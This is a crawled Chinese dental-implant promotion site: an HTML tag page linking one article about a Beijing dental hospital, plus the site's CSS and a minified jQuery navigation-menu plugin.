

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zhongzhiyaba.com/tags-39.html
body_size: 1605
content:

<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">


<title>北京京通医院_北京种植牙_北京种牙哪里好_北京种植牙多少钱一颗_北京种植牙医院排行榜</title>
<meta name="Keywords" content="北京京通医院">
    
<link href="http://zhongzhiyaba.com/zb_users/theme/hnysdy/style/style.min.css" rel="stylesheet" type="text/css"/>
    <link href="http://zhongzhiyaba.com/zb_users/theme/hnysdy/style/css/iconfont.css" rel="stylesheet" type="text/css"/>
<script src="http://zhongzhiyaba.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://zhongzhiyaba.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://zhongzhiyaba.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<style>
.main {max-width: 860px;}
</style>
  
</head><body>
<div class="main">
 <header>
           <div class="search">
    <form method="post" id="search_form" action="http://zhongzhiyaba.com/zb_system/cmd.php?act=search">
      <input type="text" name="q" id="edtsearch" value="请输入关键词" onBlur="if(this.value=='')this.value='请输入关键词';" onFocus="if(this.value=='请输入关键词')this.value='';"/>
      <input type="submit" value="搜索" name="btnpost" id="btnpost" />
    </form>
  </div>
        <div class="wapsearch"><i class="iconfont">&#xe63f;</i></div><div class="logo">
 <a href="http://zhongzhiyaba.com/"><img src="http://zhongzhiyaba.com/zb_users/theme/hnysdy/style/logo.jpg" alt="北京种植牙"></a></div>
  <div class="website">
     <div class="name">北京种植牙</div>    <h3>北京种牙哪里好_北京种植牙多少钱一颗_北京种植牙医院排行榜</h3>
  </div>
</header><div class="clear"></div>
<script type="text/javascript" src="http://zhongzhiyaba.com/zb_users/theme/hnysdy/style/js/pgwmenu.min.js"></script> 
<script>
$(function() {
    $('.pgwMenu').pgwMenu({
		dropDownLabel: '菜单',
		viewMoreLabel: '更多<span class="icon"></span>'
	});
    $(".wapsearch").click(function() {
		$(".search").fadeToggle(500);
	});
});
</script>
<ul class="pgwMenu">
  <li id="nvabar-item-index"><a href="http://zhongzhiyaba.com/">首页</a></li><li id="navbar-category-2"><a href="http://zhongzhiyaba.com/zhongzhiyajiage/">北京种植牙价格</a></li><li id="navbar-category-3"><a href="http://zhongzhiyaba.com/guocheng/">种植牙过程</a></li><li id="navbar-category-4"><a href="http://zhongzhiyaba.com/yachimeibai/">牙齿美白</a></li><li id="navbar-category-5"><a href="http://zhongzhiyaba.com/baohuyachi/">保护牙齿</a></li><li id="navbar-category-1"><a href="http://zhongzhiyaba.com/zhongyanews/">种牙行业动态</a></li></ul>
<div class="clear"></div>
 



<div class="banner"><a target="_blank" href="http://www.zhongzhiyaba.com" target="_blank"><img src="http://zhongzhiyaba.com/zb_users/upload/2020/05/202005241590282252365403.jpg" alt="北京种植牙"></a></div>
<div class="content">
<div class="breadcrumb">
<a href="http://zhongzhiyaba.com/" title="北京种植牙">首页</a><i class="iconfont">&#xe670;</i>Tags：北京京通医院</div>
          <ul class="news">    
<li><a href="http://zhongzhiyaba.com/yiyuan/bjjtkq927" title="北京京通口腔医院怎么样？京通口腔种植牙优惠活动进行中" target="_blank">北京京通口腔医院怎么样？京通口腔种植牙优惠活动进行中</a></li>
    </ul>
      
  <ul class="pagebar">
      	<a href="http://zhongzhiyaba.com/tags-39.html"><span class="page">‹‹</span></a>
    	<span class="page now-page">1</span>
    	<a href="http://zhongzhiyaba.com/tags-39.html"><span class="page">››</span></a>
    </ul>
</div>
 

<footer>
  <p>www.zhongzhiyaba.com <script type="text/javascript" src="/zlxf/tj.js"></script><script language="javascript" src="https://116.211.143.79:7777/public/kf.js"></script>&nbsp;&nbsp;<a href="http://zhongzhiyaba.com/sitemaps.xml" target="_blank">网站地图</a></p>
</footer>
</div>
</body>
</html> <!--160.98 ms , 9 query , -1243kb memory , 2 error-->

--- FILE ---
content_type: text/css
request_url: http://zhongzhiyaba.com/zb_users/theme/hnysdy/style/style.min.css
body_size: 3737
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font: inherit; vertical-align: baseline; font-family: "Microsoft YaHei", Verdana, sans-serif; outline: 0; font-size:14px;color:#333333;}
ol, ul { list-style: none; }
sup { vertical-align: super; }
sub { vertical-align: sub; }
* { border: none; margin: 0; padding: 0; vertical-align: baseline; }
a:hover { text-decoration: none }
ins, a { text-decoration: none }
video{height:auto;width:100%}
video::-internal-media-controls-download-button{display:none}
video::-webkit-media-controls-enclosure{overflow:hidden}
video::-webkit-media-controls-panel{width:calc(100% + 30px)}
input, textarea { -webkit-appearance: none; }
html, body { -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: #eae9e6; background-repeat:no-repeat;background-position:top;background-attachment:fixed;background-size:cover;}
.class { -webkit-tap-highlight-color: transparent; }
a { color:#333333; }
.left {float:left}
.right { float:right; }
.center { text-align: center; }
.clear { display: block; height: 0px; clear: both; }
.red { color: #c00; }
.c888 {color:#888888;}
.onlywap{display:none; }
.pc{display:block;}
.wap{display:none;}
.main {background: #fcfcfc;margin: 0 auto;}
.logo { margin: 15px; width: 60px; display: block; overflow: hidden; height: 60px; float: left;vertical-align: middle; }
.logo img { width: 60px; height: 60px; border-radius: 50%;vertical-align: middle; }
.website { padding: 15px 0;  padding-left: 15px; }
.website h1 , .website .name { font-size: 22px; color: #555555; font-weight: bold; line-height: 36px;    text-overflow: ellipsis;white-space: nowrap;overflow: hidden; }
.website h3 { font-size: 14px; color: #b3b3b3; line-height: 18px; text-overflow: ellipsis; white-space: nowrap;overflow: hidden;}
/*搜索框样式*/
.search { padding: 30px 0; display: block; overflow: hidden; float: right; margin-right:15px;}
.search form{overflow:hidden;display:block;}
.search input#edtsearch { border: 1px solid #dddddd;  background: transparent;width: 180px; height: 27px; line-height: 27px; vertical-align: bottom; padding-left: 5px; color: #555555; margin-right: -1px; float: left; border-radius: 5px 0 0 5px; }
.search input#btnpost { width: 50px; line-height: 29px; cursor: pointer; background-color: #003366; color: #fff; float: right; border-radius: 0 5px 5px 0; }
.search input#btnpost:hover { background: #004080; color: #fff }
.wapsearch{display:none;}
.shopsign { display: block; overflow: hidden; height: 100%; text-align: center; vertical-align: middle; }
.shopsign img { width: 100%; height: 100%; vertical-align: middle; }
/**带更多导航栏样式**/
.pgwMenu a { display: block; color: #fff; line-height: 50px; padding: 0 20px; text-decoration: none; font-size: 14px; }
.pgwMenu .pm-links.mobile, .pgwMenu .pm-viewMore > ul { background: #003366; box-shadow: 2px 2px 4px #777; position: absolute; left: 0; top: 100%; z-index: 1000; }
.pgwMenu .pm-viewMore { display: none; position: relative; }
.pgwMenu .pm-viewMore > a { display: inline-block; }
.pgwMenu .pm-viewMore > ul { left: auto; right: 0; }
.pgwMenu .pm-viewMore li { float: none; }
.pgwMenu .pm-viewMore span.icon, .pgwMenu .pm-viewMore span.white { border-color: #fff transparent; border-style: solid; border-width: 8px 6px 0; margin-left: 3px; display: inline-block; }
.pgwMenu .pm-links.mobile li, .pgwMenu .pm-viewMore > ul > li { display: block; clear: both;  }
.pgwMenu .pm-dropDown, .pgwMenu .pm-viewMore, .pgwMenu .pm-viewMore > ul { display: none; }
.pgwMenu .pm-dropDown a { display: inline-block; background: #003366; }
.pgwMenu .pm-dropDown a.active, .pgwMenu .pm-viewMore a.active { background: #004080; }
.pgwMenu { background: #003366; height: 50px; position: relative; list-style: none; }
.pgwMenu ul { list-style: none; white-space: nowrap; margin: 0; padding: 0; }
.pgwMenu li { float: left; }
.pgwMenu li a:hover { background: #004080; text-decoration: none; }
.pgwMenu li a.cur { background: #004080; }
/*带二级导航栏样式*/
#cssmenu { background: #003366; }
#cssmenu ul ul li a { background: #004080; }
#cssmenu ul li a:hover { background: #004080; text-decoration: none; }
.banner { display: block; overflow: hidden; height: 100%; text-align: center; vertical-align: middle; }
.banner img { width: 100%; height: 100%; vertical-align: middle; }
/**主体*/
.content { overflow: hidden; padding: 0 20px}
.content h3 { overflow: hidden;  font-size: 16px; line-height: 40px; border-bottom: 1px solid #dddddd;}
.breadcrumb{line-height: 40px; border-bottom: 1px solid #dddddd;}
.breadcrumb i{margin:0 5px; }
.content h3 i{ float:right;font-size:12px;color: #888888;}
.content h1 {font-size: 20px; line-height: 28px;margin:15px 0 0 0;text-align:center;}
.info {  line-height: 24px; margin-top: 10px;text-align:center;}
.info span{padding:0 8px;color: #888888;}
.info a{color:#2463a2;}
.info a:hover{ color:#23619f; }
.info i{ margin-right:5px;color: #888888;}
.article{padding-top:15px;}
.article p , .article div { line-height:175%; margin-bottom:15px;}
.article img { max-width: 100% !important; height: auto !important; }
.article table {border-top: solid 1px #ddd;border-left: solid 1px #ddd; width: 100%;margin-bottom: 15px; box-sizing: border-box;}
.article table td{border-bottom: solid 1px #ddd;border-right: solid 1px #ddd;padding: 5px 10px;    box-sizing: border-box;}
.article h2,.article h3,.article h4,.article h5{border-bottom:0;font-weight:400;border-left:2px #003366 solid;background:#ededed;line-height:175%;padding:5px 20px;margin:0 -20px 10px -20px}
.readall_box {position: relative;z-index: 999;padding: 0 0 20px;margin-top: -200px;text-align: center;}
.readall_box .read_more_mask {height: 200px;background: -moz-linear-gradient(bottom,rgba(255,255,255,0.1),rgba(255,255,255,0));background: -webkit-gradient(linear,0 top,0 bottom,from(rgba(255,255,255,0)),to(#fff));background: -o-linear-gradient(bottom,rgba(255,255,255,0.1),rgba(255,255,255,0))}
.read_more_btn{cursor:pointer;font-size: 16px;color: #2463a2;background: #fff;border-radius: 4px;border: 1px solid #2463a2;line-height: 30px;padding:5px 10px;}
.read_more_btn:hover{background:#2463a2;color:#fff;}
.tags{color: #888888; }
.tags a{margin-right:10px;color:#2463a2;}
.tags a:hover{ color:#23619f; }
.tags i{margin-right:10px; }
.tag a{color:#2463a2;}
.tag a:hover{ color:#23619f; }
/*---------------------------文章列表-----------------------*/
.post-ab { margin: 10px 0;margin-right: -2%; overflow: hidden; height: auto; }
.post-ab li { line-height: 32px; width: 48%;  float: left; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.post-ab li a { color:#2463a2; }
.post-ab li a:hover{ color:#23619f; }
.hottags { overflow: hidden; padding: 10px 0; height: auto; }
.hottags li { margin-right:20px; display: inline;    line-height: 32px; }
.hottags li a { line-height: 32px; }
.links { overflow: hidden; padding: 10px 0; height: auto;}
.links li { margin-right:20px; display: inline;    line-height: 32px; }
.links li a { line-height: 32px; }
/*---------------------------文章内容------------------------*/
.newpost li {padding: 15px 0; }
.newpost li img { float: left;width: 176px; height: 115px; object-fit: cover;     vertical-align: middle;margin-right: 15px;}
.newpost li h2 { font-size:16px;line-height: 24px;  max-height: 48px; overflow: hidden; display: block;margin:5px 0 }
.newpost li h2 a , .news li a { color:#2463a2; }
.newpost li h2 a:hover , .news a:hover { color:#23619f; }
.newpost li p {  font-size: 12px; line-height: 24px;max-height: 48px;margin:0;overflow: hidden; display: block;}
.newpost li .info{margin-top:5px; overflow: hidden;display: block;text-align:left;}
.newpost li .info span{padding:0 15px 0 0;color: #888888;}
.newpost li .info i{margin-right:5px;color:#888888}
.news li {font-size:16px;line-height:40px;  }
.newpost li , .news li{border-bottom: dashed  1px #dddddd;overflow: hidden;}
/*---------------------------文章翻页------------------------*/
.pagebar { margin: 15px 0; overflow:hidden;text-align:center;}
.pagebar .page{display:inline-block;line-height:26px;width:26px;border-radius:3px;margin:0 5px;text-align:center}
.pagebar .page:hover , .pagebar .now-page{color:#fff;background: #003366; }

/*---------------------------文章上下翻条------------------------*/
.post-nav{overflow:hidden;margin-bottom:15px;}
.post-nav a {border: 1px solid #d9d9d9;padding:0 20px;font-size:14px;line-height:24px;border-radius: 3px;color:#888888;}
.post-nav a i{position:relative;padding-top:1px;font-size:14px;color:#888888;}
/**文件下载**/
.down{margin:15px 0;}
.down p{line-height:175%;}
.down span{color:#888;}
.downb{margin-top:10px;}
.downb a{color:#fff;font-size:18px;display:inline-block;width:150px;line-height:40px;text-align:center;border-radius:3px;background:#4087ed; }
.downb a:hover{background:#6ea5f2;}
/*===========comment=================*/
/**评论样式**/
#comments h3 span { color: #FF9933; margin: 0 5px; font-style: normal }
#comments { overflow: hidden; }
.compost .com_name { overflow: hidden;width: 100%; }
.compost .com_name span{overflow:hidden;color:#619130;padding-top:10px;margin-right:5px;display:block;float:left}
.compost .com_box { margin-bottom: 15px; }
.compost .com_box textarea { width: 100%; border: 1px solid #dddddd; display: block;  box-sizing: border-box; padding: 10px ;background: transparent;}
.compost .com_info { margin-top: 15px; overflow: hidden }
.compost .com_info ul { float: left; list-style: none; display: inline-block }
.compost .com_info li { float: left; margin-right: 15px }
.compost .com_info li input { width: 160px; height: 30px; line-height: 30px; padding-left: 4px; border: 1px solid #dddddd; margin-bottom: 15px; }
.compost .com_info li span { margin-left: 4px }
.compost .com_info li span img { height: 30px; line-height: 30px; vertical-align: top }
.compost .com_info button { background-color: #003366; border: 0; border-radius: 3px; padding: 0 20px; line-height: 36px; color: #fff; font-size: 14px; cursor:pointer; }
.compost .com_info button:hover { background: #004080 }
#comments .comlist { margin: 15px 0;}
.comlist .title { margin: 10px 0; overflow: hidden }
.comlist .title span {  }
.comlist .title i { width: 93%; height: 1px; background-color: #ededed; vertical-align: middle; display: inline-block }
.comlist ul { list-style: none; border-bottom: 1px solid #ededed }
.comlist ul.bordertop {border-top: 1px solid #ededed}
.comlist ul ul { margin-left: 5% }
.comlist li { overflow: hidden; padding: 15px 0 }
.comlist li img { float: left; width: 40px; height: 40px; border-radius: 50%; }
.comlist li .clbody { margin-left: 52px }
.clbody .cinfo { overflow: hidden }
.clbody .cinfo h5 { float: left; height: 18px; line-height: 18px; color: #003366;   }
.clbody .cinfo span { float: right;}
.clbody .cinfo span a { color: #003366 }
.clbody .cinfo span i { margin-right: 4px }
.clbody em { color: #888888; height: 24px; line-height: 24px; font-size: 12px; font-style: normal; display: block }
.clbody p { line-height: 24px; color: #555555; overflow: hidden;margin:0; }
.clbody p a { color: #003366 }

/**网站底部**/
footer { padding: 15px 0; border-top: 4px solid #dddddd; text-align: center;}
footer p {line-height: 28px; }
.bmwap{display:none;}
.bottommeun{width:100%;overflow:hidden;position:fixed;bottom:0;border:0;font-size:14px;color:#fff;z-index: 9999;}
.bottommeun ul{line-height:40px;width:100%;}
.bottommeun ul li{float:left;border-right:1px solid rgba(255, 255, 255, 0.2);text-align: center;box-sizing: border-box;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;line-height:40px;}
.bottommeun .bmnum3 li{width:33.33%;}
.bottommeun .bmnum3 li:nth-child(3){border-right:0;}
.bottommeun .bmnum2 li{width:50%;}
.bottommeun .bmnum2 li:nth-child(2){border-right:0;}
.bottommeun .bmnum1 li{border-right:0;width:100%;}
.bottommeun ul li a{color:#fff;display:block;}
.bottommeun ul li a i{color:#fff;margin-right:5px;font-size:14px;}
.bottommeun40 {overflow: hidden;height:40px;}
@media screen and (max-width:721px){
.bmwap{display:block;}
}
@media screen and (max-width:481px) {
.onlywap{display:block; }
.pc{display:none;}
.wap{display:block; }
.logo { width: 50px; height: 50px; margin:10px; }
.logo img { width: 50px; height: 50px; }
.website { padding: 10px 0;padding-left: 10px;}
.website h1 , .website .name { font-size: 18px; line-height: 30px;height: 30px;overflow:hidden;}
.website h3 { font-size: 12px; max-height:36px;overflow:hidden;}
.search { padding:5px 0; float: none;border-bottom:1px solid #e6e6e6;width:100%;display: none}
.search form{width:95%;margin:0 auto;}
.search input#edtsearch { width:80%; padding:0 5px;}
.search input#btnpost{width:16%;float:none;}
.wapsearch{display:block;float:right;width:50px;overflow: hidden;height:70px;line-height:70px;text-align: center;}
.wapsearch i{font-size:20px;color:#888888;font-weight: bold}
.pgwMenu{height:40px;}
.pgwMenu a{line-height:40px;padding: 0 15px;}
.content { padding: 5px 10px; }
    .article h2, .article h3, .article h4, .article h5{padding:5px 10px;margin:0 -10px 15px -10px;}
.post-ab{margin-right:0;}
.post-ab li { width: 100%; }
.newpost li{padding: 15px 0 10px 0;}
.newpost li h2 { font-size:16px;line-height: 22px; height: 44px; margin:5px 0 }
.newpost li p , .newpost li .tag{ display: none; }
.newpost li .info{padding-top:5px;}
.newpost li img { width: 88px; height: 54px; }
.comlist .title i { width: 254px; }
footer { padding: 15px 10px; }
}


--- FILE ---
content_type: application/javascript
request_url: http://zhongzhiyaba.com/zb_users/theme/hnysdy/style/js/pgwmenu.min.js
body_size: 1145
content:
(function(egdbb){egdbb.fn.pgwMenu=function(KgVbj){var bjfeg={mainClassName:"pgwMenu",dropDownLabel:'<span class="icon"></span>',viewMoreEnabled:true,viewMoreLabel:'View more <span class="icon"></span>',viewMoreMaxWidth:240};if(this.length==0){return this}else{if(this.length>1){this.each(function(){egdbb(this).pgwMenu(KgVbj)});return this}}var jaLca=this;jaLca.plugin=this;jaLca.config={};jaLca.resizeEvent=null;jaLca.window=egdbb(window);var gJaAe=function(){jaLca.config=egdbb.extend({},bjfeg,KgVbj);LgZdd();jaLca.checkMenu();jaLca.window.resize(function(){jaLca.plugin.css("overflow","hidden");clearTimeout(jaLca.resizeEvent);jaLca.resizeEvent=setTimeout(function(){jaLca.checkMenu()},100)});jaLca.plugin.find(".pm-dropDown").click(function(egdbb){jaLca.enableMobileDropDown();egdbb.stopPropagation()});jaLca.plugin.find(".pm-viewMore").click(function(egdbb){jaLca.enableViewMoreDropDown();egdbb.stopPropagation()});egdbb(document).click(function(){jaLca.disableMobileDropDown();jaLca.disableViewMoreDropDown()})};var LgZdd=function(){var egdbb=jaLca.config.mainClassName;var KgVbj=jaLca.plugin.attr("class");if(KgVbj&&KgVbj.indexOf("light")>-1){egdbb+=" light"}jaLca.plugin.removeClass().addClass("pm-links");jaLca.plugin.wrap('<div class="'+egdbb+'"></div>');jaLca.plugin=jaLca.plugin.parent();jaLca.plugin.prepend('<div class="pm-dropDown"><a href="javascript:void(0)">'+jaLca.config.dropDownLabel+"</a></div>");if(jaLca.config.viewMoreEnabled){jaLca.plugin.append('<div class="pm-viewMore" style="display:inline-block"><a href="javascript:void(0)">'+jaLca.config.viewMoreLabel+"</a><ul></ul></div>")}};jaLca.checkMenu=function(){var KgVbj=jaLca.plugin.width();if(jaLca.config.viewMoreEnabled){var bjfeg=jaLca.plugin.find(".pm-viewMore").width()}function gJaAe(){var KgVbj=0;jaLca.plugin.find(".pm-links").removeClass("mobile").show();jaLca.plugin.find(".pm-links > li").each(function(){KgVbj+=egdbb(this).width()});return KgVbj}function LgZdd(gJaAe){if(gJaAe=="viewmore"){var LgZdd=bjfeg;jaLca.plugin.find(".pm-links").removeClass("mobile").show();jaLca.plugin.find(".pm-viewMore > ul > li").remove();jaLca.plugin.find(".pm-links > li").show().each(function(){if(LgZdd+egdbb(this).width()<KgVbj){LgZdd+=egdbb(this).width()}else{jaLca.plugin.find(".pm-viewMore > ul").append(egdbb(this).clone().show());egdbb(this).hide()}});jaLca.plugin.find(".pm-dropDown, .pm-viewMore > ul").hide();jaLca.plugin.find(".pm-viewMore").show()}else{if(gJaAe=="dropdown"){jaLca.plugin.find(".pm-links > li").show();jaLca.plugin.find(".pm-links").addClass("mobile").hide();jaLca.plugin.find(".pm-viewMore, .pm-viewMore > ul").hide();jaLca.plugin.find(".pm-viewMore > ul > li").remove();jaLca.plugin.find(".pm-dropDown").show()}else{jaLca.plugin.find(".pm-links > li").show();jaLca.plugin.find(".pm-links").removeClass("mobile").show();jaLca.plugin.find(".pm-dropDown, .pm-viewMore, .pm-viewMore > ul").hide();jaLca.plugin.find(".pm-viewMore > ul > li").remove()}}jaLca.plugin.find(".pm-dropDown > a, .pm-viewMore > a").removeClass("active")}if(gJaAe()>KgVbj){if(jaLca.config.viewMoreEnabled&&KgVbj>jaLca.config.viewMoreMaxWidth){LgZdd("viewmore")}else{LgZdd("dropdown")}}else{LgZdd("normal")}jaLca.plugin.css("overflow","")};jaLca.enableViewMoreDropDown=function(){if(jaLca.plugin.find(".pm-viewMore > a").hasClass("active")){jaLca.disableViewMoreDropDown();return false}jaLca.plugin.find(".pm-viewMore > a").addClass("active");jaLca.plugin.find(".pm-viewMore > ul").show()};jaLca.disableViewMoreDropDown=function(){if(jaLca.plugin.find(".pm-viewMore > a").hasClass("active")){jaLca.plugin.find(".pm-viewMore > a").removeClass("active");jaLca.plugin.find(".pm-viewMore > ul").hide()}};jaLca.enableMobileDropDown=function(){if(jaLca.plugin.find(".pm-dropDown > a").hasClass("active")){jaLca.disableMobileDropDown();return false}jaLca.plugin.find(".pm-dropDown > a").addClass("active");jaLca.plugin.find(".pm-links").show()};jaLca.disableMobileDropDown=function(){if(jaLca.plugin.find(".pm-dropDown > a").hasClass("active")){jaLca.plugin.find(".pm-dropDown > a").removeClass("active");jaLca.plugin.find(".pm-links").hide()}};gJaAe();return this}})(window.Zepto||window.jQuery);$(document).ready(function(){var egdbb=document.location;$(".pgwMenu a").each(function(){if(this.href==egdbb.toString().split("#")[0]){$(this).addClass("cur");return false}});$("#cssmenu a").each(function(){if(this.href==egdbb.toString().split("#")[0]){$(this).addClass("cur");return false}})});